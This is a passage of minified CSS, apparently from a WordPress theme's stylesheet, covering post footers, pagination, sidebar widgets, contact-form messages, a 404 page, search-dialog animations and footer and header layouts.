span{font-weight:700;margin-right:10px;font-size:15px}.content-wrap .entry-footer .theme-social-icon a{width:30px;height:30px;border:1px solid #e9e9e9;border-radius:50%}.content-wrap .entry-footer .theme-social-icon a:hover{background:#333;color:#fff;border-color:#333}.goto_post_info{padding-left:0;margin:0;list-style:none}.goto_post_info li{display:inline;margin-right:30px}.goto_post_info li:before{color:inherit}.goto_post_info li:last-of-type{margin-right:0}.goto_post_info .if-author:before{content:"\f2c0";font-family:"FontAwesome";margin-right:2px;position:relative;top:-1px}.goto_post_info .if-cat:before{content:"\f097";font-family:"FontAwesome";margin-right:5px}.goto_post_info .if-comment{float:right}.goto_post_info .if-comment a:before{content:"\f0e5";font-family:"FontAwesome";margin-right:5px}.blog-title{margin-bottom:5px}.blog-title a{font-size:24px}@media (min-width:992px){.group-blog #main{padding-right:40px}}.ht-pagination{margin-top:60px}.ht-pagination ul.page-numbers{list-style:none;padding:0}.ht-pagination li{display:inline-block}.ht-pagination li .page-numbers{width:40px;height:40px;border-radius:50%;color:#333;border:1px solid rgba(0, 0, 0, 0)}.ht-pagination li .page-numbers:not(.current):not(.dots):hover{border-color:#ccc;color:#888}.ht-pagination li .page-numbers.current{color:#fff;cursor:pointer}.ht-pagination .prev:before{content:"\f3d2";font-family:"ionicons"}.ht-pagination .next:before{content:"\f3d3";font-family:"ionicons"}.single-format-content{margin-bottom:30px}#post-type-gallery-slide:not(.tns-slider) img:not(:first-of-type){display:none}.pf-gallery .tns-controls [data-controls]{background:rgba(255, 255, 255, 0.3);color:#fff}.pf-gallery .tns-nav button{background:rgba(255, 255, 255, 0.5)}.single.single-post article.hentry{margin-bottom:0}.single.single-post .cover-image{margin-bottom:30px}.single.single-post .content-wrap{border-width:0 0 1px 0;padding:0 0 25px 0}.single.single-post .content-wrap .entry-header{min-height:initial}.single.single-post .content-wrap .entry-content{margin-top:30px}.single.single-post .content-wrap .entry-footer{margin-top:30px}.single.single-post .goto_post_info{border-bottom:1px dotted #ddd;padding-bottom:10px}.sticky .cover-image+.content-wrap:after{content:none}.sticky .content-wrap{position:relative}.sticky .content-wrap:after{content:"\f2a6";font-family:"ionicons";position:absolute;right:10px;top:30px;font-size:30px;color:#333}.sticky-medal{position:absolute;top:20px;left:0;color:#fff;min-width:80px}.sticky-medal span{position:relative;z-index:2;min-height:30px;font-size:13px}.sticky-medal span:before{content:"\f0e7";font-family:"FontAwesome";margin-right:5px;font-size:14px;line-height:1}.sticky-medal:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;border-right:7px solid rgba(0, 0, 0, 0);border-top:15px solid #ffba00;border-left:80px solid #ffba00;border-bottom:15px solid #ffba00}.theme-page-links{margin-top:20px}.theme-page-links a span{background:#ddd;border:1px solid #ddd;color:#333}.theme-page-links span{width:30px;height:30px;border-radius:50%;background:#333;color:#fff}.cover-image{position:relative}.cover-image.entry-image-link{overflow:hidden}.cover-image.entry-image-link:hover img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.cover-image time{color:#fff;position:absolute;left:30px;bottom:0;border-radius:4px 4px 0 0;padding:8px 20px}.elementor-section{clear:both}.elementor-widget-container{min-height:1px}.elementor-widget-wp-widget-archives .elementor-widget-container>ul,.elementor-widget-wp-widget-categories .elementor-widget-container>ul{padding-left:0}.elementor-widget-wp-widget-archives li,.elementor-widget-wp-widget-categories li{list-style:none}.elementor-widget-wp-widget-archives a,.elementor-widget-wp-widget-categories a{line-height:35px}.widget{float:left;margin-bottom:40px}.widget:not(.footer-widget){width:100%}.widget .widget-title{margin-bottom:20px}.widget:first-of-type .widget-title{margin-top:0}.widget:not(.footer-widget) .widget-title{font-weight:600}.widget>ul{padding-left:0}.widget li{list-style:none}.widget a{line-height:35px}.widget select{height:40px;padding:0 15px}.elementor-widget-wp-widget-archives:not(.footer-widget) li,.elementor-widget-wp-widget-categories:not(.footer-widget) li,.widget_archive:not(.footer-widget) li,.widget_categories:not(.footer-widget) li,.widget_meta:not(.footer-widget) li,.widget_nav_menu:not(.footer-widget) li,.widget_pages:not(.footer-widget) li,.widget_recent_entries:not(.footer-widget) li{border-bottom:1px dotted #e3e3e3}.elementor-widget-wp-widget-archives:not(.footer-widget) li>ul,.elementor-widget-wp-widget-categories:not(.footer-widget) li>ul,.widget_archive:not(.footer-widget) li>ul,.widget_categories:not(.footer-widget) li>ul,.widget_meta:not(.footer-widget) li>ul,.widget_nav_menu:not(.footer-widget) li>ul,.widget_pages:not(.footer-widget) li>ul,.widget_recent_entries:not(.footer-widget) li>ul{border-top:1px dotted #e3e3e3}.elementor-widget-wp-widget-archives:not(.footer-widget) li>ul li:last-child,.elementor-widget-wp-widget-categories:not(.footer-widget) li>ul li:last-child,.widget_archive:not(.footer-widget) li>ul li:last-child,.widget_categories:not(.footer-widget) li>ul li:last-child,.widget_meta:not(.footer-widget) li>ul li:last-child,.widget_nav_menu:not(.footer-widget) li>ul li:last-child,.widget_pages:not(.footer-widget) li>ul li:last-child,.widget_recent_entries:not(.footer-widget) li>ul li:last-child{border-bottom:0}.elementor-widget-wp-widget-archives:not(.footer-widget) a,.elementor-widget-wp-widget-categories:not(.footer-widget) a,.widget_archive:not(.footer-widget) a,.widget_categories:not(.footer-widget) a,.widget_meta:not(.footer-widget) a,.widget_nav_menu:not(.footer-widget) a,.widget_pages:not(.footer-widget) a,.widget_recent_entries:not(.footer-widget) a{margin-right:10px;padding:3px 0;display:inline-block}.search-form{position:relative}.search-no-results .search-form{max-width:400px}.search-field{height:40px;border-radius:20px;border:1px solid #eeeeee;background:#f7f7f7;padding:0 40px 0 20px}.search-field:focus{border-color:#ddd}.search-submit{position:absolute;border-radius:50%;width:40px;height:40px;border:0;right:0;top:0;background:rgba(0, 0, 0, 0);font-size:16px}.widget_nav_menu>div>ul{padding-left:0}.widget_nav_menu li{position:relative}.widget_nav_menu li ul{margin-left:15px}.widget_nav_menu .theme-menu-label{float:right;cursor:default;pointer-events:none}.tagcloud a{float:left;margin-right:10px;margin-bottom:10px;border:1px solid #e3e3e3;position:relative;padding:3px 15px 3px 20px;font-size:13px;line-height:inherit}.tagcloud a:before{content:'';position:absolute;top:50%;left:7px;width:6px;height:6px;margin-top:-2px;border-radius:50%;border:1px solid #e3e3e3}.flickr-widget{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:flex-start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.flickr-widget.flickr-col-1 a{width:100%}.flickr-widget.flickr-col-2 a{flex-basis:-webkit-calc( (100% - 10px) / 2);flex-basis:-moz-calc( (100% - 10px) / 2);-ms-flex-preferred-size:calc( (100% - 10px) / 2);flex-basis:calc( (100% - 10px) / 2)}.flickr-widget.flickr-col-3 a{flex-basis:-webkit-calc( (100% - 20px) / 3);flex-basis:-moz-calc( (100% - 20px) / 3);-ms-flex-preferred-size:calc( (100% - 20px) / 3);flex-basis:calc( (100% - 20px) / 3)}.flickr-widget.flickr-col-4 a{flex-basis:-webkit-calc( (100% - 30px) / 4);flex-basis:-moz-calc( (100% - 30px) / 4);-ms-flex-preferred-size:calc( (100% - 30px) / 4);flex-basis:calc( (100% - 30px) / 4)}.flickr-widget.flickr-col-5 a{flex-basis:-webkit-calc( (100% - 40px) / 5);flex-basis:-moz-calc( (100% - 40px) / 5);-ms-flex-preferred-size:calc( (100% - 40px) / 5);flex-basis:calc( (100% - 40px) / 5)}.flickr-widget a{margin-bottom:10px}.wpcf7{position:relative}.wpcf7 .ajax-loader{visibility:hidden;text-align:center;width:16px;height:0;border:unset;color:#333;z-index:999}.wpcf7 .ajax-loader.is-active{visibility:visible;margin-top:15px;height:16px;-webkit-animation:loading 0.5s linear infinite;animation:loading 0.5s linear infinite}.text-center .wpcf7 .ajax-loader.is-active{margin-top:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;display:-webkit-inline-flex;margin-left:10px;float:none}.wpcf7 .ajax-loader:before{content:"\f021";font-family:"FontAwesome"}.wpcf7 p{margin:0}.wpcf7 input[aria-invalid=true],.wpcf7 select[aria-invalid=true],.wpcf7 textarea[aria-invalid=true]{border-color:#f00!important}.wpcf7 br{display:none!important}.wpcf7 textarea{resize:none}.wpcf7 label span{color:#f00}.wpcf7-response-output{margin:20px 0}.wpcf7-response-output.wpcf7-display-none{display:none}.screen-reader-response,.wpcf7-not-valid-tip{display:none!important}div.wpcf7-mail-sent-ng,div.wpcf7-mail-sent-ok,div.wpcf7-validation-errors{border:0}.wpcf7-mail-sent-ng,.wpcf7-validation-errors{font-size:13px;color:#f00;line-height:22px;clear:both}.wpcf7-mail-sent-ok{color:#27ae61;font-size:13px;line-height:22px}.error404 .container-404{padding:250px 0;background-image:url(./../img/404.jpg);background-repeat:no-repeat;background-position:center center}@media (min-width:768px){.error404 .container-404{padding-left:330px}.error404 .container-404>p{max-width:320px}}@media (min-width:992px){.error404 .container-404{padding-left:440px}}@media (min-width:1200px){.error404 .container-404{padding-left:555px}}@media (max-width:767px){.error404 .container-404{text-align:center}.error404 .container-404>p{padding:0 15px}}.error404 .theme-footer{margin-top:0}.error404 .theme-footer .widget-box{padding-top:0}.error404 .back-to-home{width:160px;height:40px;padding:0 15px;border-radius:3px;border:1px solid;color:#fff;text-transform:uppercase;margin-top:25px}.error404 .back-to-home:hover{background-color:#fff}.comment-post-pingback{line-height:24px;border-bottom:1px solid #ddd;padding-bottom:12px}.comment-post-pingback+.comment-post-pingback{margin-top:12px}.comment-post-pingback+.comment-item{margin-top:50px}.comment-post-pingback .comment-edit-link{float:none;text-decoration:underline;margin-left:10px}.comment-post-pingback .comment-edit-link:hover{text-decoration:none}.comment-post-pingback .url{margin-left:7px}.comment-post-pingback .url:hover{text-decoration:underline}#theme-search-form,.dialog-overlay{width:100%;height:100%;top:0;left:0}#theme-search-form{position:fixed;pointer-events:none;z-index:101}#theme-search-form input{width:100%;padding:15px 0;background-color:rgba(0, 0, 0, 0);border:0;border-bottom:1px solid #343434;color:#fff;letter-spacing:3px;font-size:16px;margin-bottom:5px}#theme-search-form span{float:right;color:#fff;font-size:10px;text-transform:uppercase}.dialog-overlay{position:absolute;z-index:1;background:rgba(0, 0, 0, 0.89);opacity:0;-webkit-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;-webkit-backface-visibility:hidden}.dialog-open .dialog-overlay{opacity:1;pointer-events:auto}.dialog-content{position:relative;z-index:995;opacity:0}.dialog-open .dialog-content{pointer-events:auto}.dialog.dialog-close .dialog-content,.dialog.dialog-open .dialog-content{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.dialog.dialog-open .dialog-content{-webkit-animation-name:anim-open;animation-name:anim-open}.dialog.dialog-close .dialog-content{-webkit-animation-name:anim-close;animation-name:anim-close;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes anim-open{0%{opacity:0;-webkit-transform:matrix3d(0.7, 0, 0, 0, 0, 0.7, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.7, 0, 0, 0, 0, 0.7, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}2.083333%{-webkit-transform:matrix3d(0.75266, 0, 0, 0, 0, 0.76342, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.75266, 0, 0, 0, 0, 0.76342, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}4.166667%{-webkit-transform:matrix3d(0.81071, 0, 0, 0, 0, 0.84545, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.81071, 0, 0, 0, 0, 0.84545, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}6.25%{-webkit-transform:matrix3d(0.86808, 0, 0, 0, 0, 0.9286, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.86808, 0, 0, 0, 0, 0.9286, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}8.333333%{-webkit-transform:matrix3d(0.92038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.92038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}10.416667%{-webkit-transform:matrix3d(0.96482, 0, 0, 0, 0, 1.05202, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.96482, 0, 0, 0, 0, 1.05202, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}12.5%{-webkit-transform:matrix3d(1, 0, 0, 0, 0, 1.08204, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1, 0, 0, 0, 0, 1.08204, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}14.583333%{-webkit-transform:matrix3d(1.02563, 0, 0, 0, 0, 1.09149, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.02563, 0, 0, 0, 0, 1.09149, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}16.666667%{-webkit-transform:matrix3d(1.04227, 0, 0, 0, 0, 1.08453, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.04227, 0, 0, 0, 0, 1.08453, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}18.75%{-webkit-transform:matrix3d(1.05102, 0, 0, 0, 0, 1.06666, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.05102, 0, 0, 0, 0, 1.06666, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}20.833333%{-webkit-transform:matrix3d(1.05334, 0, 0, 0, 0, 1.04355, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.05334, 0, 0, 0, 0, 1.04355, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}22.916667%{-webkit-transform:matrix3d(1.05078, 0, 0, 0, 0, 1.02012, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.05078, 0, 0, 0, 0, 1.02012, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}25%{-webkit-transform:matrix3d(1.04487, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.04487, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}27.083333%{-webkit-transform:matrix3d(1.03699, 0, 0, 0, 0, 0.98534, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.03699, 0, 0, 0, 0, 0.98534, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}29.166667%{-webkit-transform:matrix3d(1.02831, 0, 0, 0, 0, 0.97688, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.02831, 0, 0, 0, 0, 0.97688, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}31.25%{-webkit-transform:matrix3d(1.01973, 0, 0, 0, 0, 0.97422, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.01973, 0, 0, 0, 0, 0.97422, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}33.333333%{-webkit-transform:matrix3d(1.01191, 0, 0, 0, 0, 0.97618, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.01191, 0, 0, 0, 0, 0.97618, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}35.416667%{-webkit-transform:matrix3d(1.00526, 0, 0, 0, 0, 0.98122, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00526, 0, 0, 0, 0, 0.98122, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}37.5%{-webkit-transform:matrix3d(1, 0, 0, 0, 0, 0.98773, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1, 0, 0, 0, 0, 0.98773, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}39.583333%{-webkit-transform:matrix3d(0.99617, 0, 0, 0, 0, 0.99433, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99617, 0, 0, 0, 0, 0.99433, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}41.666667%{-webkit-transform:matrix3d(0.99368, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99368, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}43.75%{-webkit-transform:matrix3d(0.99237, 0, 0, 0, 0, 1.00413, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99237, 0, 0, 0, 0, 1.00413, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}45.833333%{-webkit-transform:matrix3d(0.99202, 0, 0, 0, 0, 1.00651, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99202, 0, 0, 0, 0, 1.00651, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}47.916667%{-webkit-transform:matrix3d(0.99241, 0, 0, 0, 0, 1.00726, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99241, 0, 0, 0, 0, 1.00726, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}50%{opacity:1;-webkit-transform:matrix3d(0.99329, 0, 0, 0, 0, 1.00671, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99329, 0, 0, 0, 0, 1.00671, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}52.083333%{-webkit-transform:matrix3d(0.99447, 0, 0, 0, 0, 1.00529, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99447, 0, 0, 0, 0, 1.00529, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}54.166667%{-webkit-transform:matrix3d(0.99577, 0, 0, 0, 0, 1.00346, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99577, 0, 0, 0, 0, 1.00346, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}56.25%{-webkit-transform:matrix3d(0.99705, 0, 0, 0, 0, 1.0016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99705, 0, 0, 0, 0, 1.0016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}58.333333%{-webkit-transform:matrix3d(0.99822, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99822, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}60.416667%{-webkit-transform:matrix3d(0.99921, 0, 0, 0, 0, 0.99884, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99921, 0, 0, 0, 0, 0.99884, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}62.5%{-webkit-transform:matrix3d(1, 0, 0, 0, 0, 0.99816, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1, 0, 0, 0, 0, 0.99816, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}64.583333%{-webkit-transform:matrix3d(1.00057, 0, 0, 0, 0, 0.99795, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00057, 0, 0, 0, 0, 0.99795, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}66.666667%{-webkit-transform:matrix3d(1.00095, 0, 0, 0, 0, 0.99811, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00095, 0, 0, 0, 0, 0.99811, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}68.75%{-webkit-transform:matrix3d(1.00114, 0, 0, 0, 0, 0.99851, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00114, 0, 0, 0, 0, 0.99851, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}70.833333%{-webkit-transform:matrix3d(1.00119, 0, 0, 0, 0, 0.99903, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00119, 0, 0, 0, 0, 0.99903, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}72.916667%{-webkit-transform:matrix3d(1.00114, 0, 0, 0, 0, 0.99955, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00114, 0, 0, 0, 0, 0.99955, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}75%{-webkit-transform:matrix3d(1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}77.083333%{-webkit-transform:matrix3d(1.00083, 0, 0, 0, 0, 1.00033, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00083, 0, 0, 0, 0, 1.00033, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}79.166667%{-webkit-transform:matrix3d(1.00063, 0, 0, 0, 0, 1.00052, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00063, 0, 0, 0, 0, 1.00052, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}81.25%{-webkit-transform:matrix3d(1.00044, 0, 0, 0, 0, 1.00058, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00044, 0, 0, 0, 0, 1.00058, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}83.333333%{-webkit-transform:matrix3d(1.00027, 0, 0, 0, 0, 1.00053, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00027, 0, 0, 0, 0, 1.00053, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}85.416667%{-webkit-transform:matrix3d(1.00012, 0, 0, 0, 0, 1.00042, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00012, 0, 0, 0, 0, 1.00042, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}87.5%{-webkit-transform:matrix3d(1, 0, 0, 0, 0, 1.00027, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1, 0, 0, 0, 0, 1.00027, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}89.583333%{-webkit-transform:matrix3d(0.99991, 0, 0, 0, 0, 1.00013, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99991, 0, 0, 0, 0, 1.00013, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}91.666667%{-webkit-transform:matrix3d(0.99986, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99986, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}93.75%{-webkit-transform:matrix3d(0.99983, 0, 0, 0, 0, 0.99991, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99983, 0, 0, 0, 0, 0.99991, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}95.833333%{-webkit-transform:matrix3d(0.99982, 0, 0, 0, 0, 0.99985, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99982, 0, 0, 0, 0, 0.99985, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}97.916667%{-webkit-transform:matrix3d(0.99983, 0, 0, 0, 0, 0.99984, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.99983, 0, 0, 0, 0, 0.99984, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}to{opacity:1;-webkit-transform:matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}}@-webkit-keyframes anim-close{0%{opacity:1}to{opacity:0;-webkit-transform:scale3d(0.8, 0.8, 1)}}.entry-title>a{color:inherit}.theme-footer{position:relative;margin-top:50px}.theme-footer .row .customize-partial-edit-shortcut{display:none}.footer-cta{padding:40px 15px;background-color:#f5f5f5;margin-bottom:40px}.footer-widget .widget-title{margin-top:0}.footer-widget>div>ul{padding-left:0;list-style:none}.footer-widget>ul{padding-left:0;list-style:none}.footer-col-1 .footer-widget{width:100%}@media (min-width:992px){.footer-col-3 .footer-widget{width:-webkit-calc( 100% / 3);width:-moz-calc( 100% / 3);width:calc( 100% / 3);padding-left:15px;padding-right:15px}.footer-col-3 .footer-widget:nth-of-type(3n+4){clear:both}.footer-col-4 .footer-widget{width:25%;padding-left:15px;padding-right:15px}.footer-col-4 .footer-widget:nth-of-type(4n+5){clear:both}.footer-col-5 .footer-widget{width:20%;padding-left:15px;padding-right:15px}.footer-col-5 .footer-widget:nth-of-type(5n+6){clear:both}.footer-col-6 .footer-widget{width:-webkit-calc( 100% / 6);width:-moz-calc( 100% / 6);width:calc( 100% / 6);padding-left:15px;padding-right:15px}.footer-col-6 .footer-widget:nth-of-type(6n+7){clear:both}}@media (min-width:600px) and (max-width:991px){.footer-col-3 .footer-widget,.footer-col-4 .footer-widget,.footer-col-5 .footer-widget,.footer-col-6 .footer-widget{width:50%;padding-left:15px;padding-right:15px}.footer-col-3 .footer-widget:nth-of-type(2n+3),.footer-col-4 .footer-widget:nth-of-type(2n+3),.footer-col-5 .footer-widget:nth-of-type(2n+3),.footer-col-6 .footer-widget:nth-of-type(2n+3){clear:both}}@media (min-width:600px){.footer-col-2 .footer-widget{width:50%;padding-left:15px;padding-right:15px}.footer-col-2 .footer-widget:nth-of-type(2n+3){clear:both}}@media (max-width:599px){.footer-col-2 .footer-widget,.footer-col-3 .footer-widget,.footer-col-4 .footer-widget,.footer-col-5 .footer-widget,.footer-col-6 .footer-widget{width:100%;padding-left:15px;padding-right:15px;clear:both}}.footer-subscribe-form p{margin-bottom:30px}.footer-subscribe-form input{border-radius:50px;padding:0 25px;height:40px;color:#999}.footer-subscribe-form input:focus{border-color:#ddd}.footer-subscribe-form button{text-transform:uppercase;color:#fff;border-radius:50px;padding:0 15px;height:40px;font-size:13px;font-weight:600;margin-top:10px}.footer-subscribe-form button:hover{background-color:#fff}.footer-copyright{padding:30px 15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:flex-start;-ms-flex-align:start;align-items:flex-start}.footer-logo-wr{position:relative}.footer-logo{max-width:100px;margin-right:15px}@media (min-width:992px){.footer-logo{margin-right:50px}}.copy-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.copy-content+.footer-right{margin-left:15px}.theme-footer-menu{list-style:none;padding-left:0;margin:0}.theme-footer-menu>li:last-of-type{margin-right:0}.theme-footer-menu li{display:inline-block;margin-right:25px}.theme-footer-menu a{font-weight:600;line-height:50px}.theme-footer-menu a:hover{opacity:0.7}.theme-footer-menu .menu-item-has-children{position:relative}.theme-footer-menu .menu-item-has-children:hover>.sub-menu{visibility:visible;opacity:1}.theme-footer-menu .sub-menu{margin-left:0;visibility:hidden;opacity:0;position:absolute;left:-15px;bottom:100%;min-width:180px}.theme-footer-menu .sub-menu ul{left:100%;bottom:0}.theme-footer-menu .sub-menu li{display:block;margin-right:0}.theme-footer-menu .sub-menu a{white-space:nowrap;line-height:40px;padding:0 15px}.footer-right .theme-social-icon a,.page-footer-copyright .theme-social-icon a{color:#fff;background:#000;width:40px;height:40px;border-radius:50%;margin-left:10px}.footer-right .theme-social-icon a:hover,.page-footer-copyright .theme-social-icon a:hover{opacity:0.7}.footer-right .theme-social-icon a[href*="twitter.com"],.page-footer-copyright .theme-social-icon a[href*="twitter.com"]{background:#1bc4ef}.footer-right .theme-social-icon a[href*="facebook.com"],.page-footer-copyright .theme-social-icon a[href*="facebook.com"]{background:#2a6195}.footer-right .theme-social-icon a[href*="plus.google.com"],.page-footer-copyright .theme-social-icon a[href*="plus.google.com"]{background:#d6212a}.footer-right .theme-social-icon a[href*="linkedin.com"],.page-footer-copyright .theme-social-icon a[href*="linkedin.com"]{background:#3c62df}.footer-right .theme-social-icon a:before,.page-footer-copyright .theme-social-icon a:before{font-size:18px;color:inherit}#scroll-to-top{position:fixed;bottom:-40px;right:20px;z-index:99;cursor:pointer;color:#fff;background:rgba(0, 0, 0, 0.5);font-size:16px;width:30px;height:30px}#scroll-to-top:hover{background:#000}#scroll-to-top.visible{bottom:20px}@media (min-width:992px){.header-layout-1 .header-box.has-menu-overlay{position:absolute;left:0}.header-layout-1 .header-box .container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (min-width:992px){.header-layout-2 .header-box{position:absolute;left:0}.header-layout-2 .header-box .container,.header-layout-2 .header-box .site_menu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media (max-width:992px){.header-layout-2 .top_menu,.header-layout-3 .top_menu{display:none}}@media (min-width:992px){.header-layout-2 .site_menu .ikCartLink,.header-layout-2 .site_menu .IkCurrencyMenuHeader,.header-layout-2 .site_menu .UserLinksMenu,.header-layout-3 .site_menu .ikCartLink,.header-layout-3 .site_menu 